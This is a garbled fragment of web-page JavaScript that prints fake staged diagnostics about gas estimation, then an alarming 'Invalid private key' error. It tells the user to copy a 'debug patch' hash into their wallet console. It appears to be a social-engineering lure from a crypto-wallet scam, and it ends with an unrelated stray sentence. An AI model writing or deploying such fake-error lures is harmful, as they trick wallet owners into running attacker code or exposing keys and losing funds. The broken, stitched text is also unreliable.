
y...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa12
bf526 inside Invalid private key");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid private key");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of multi-signature contracts can sometimes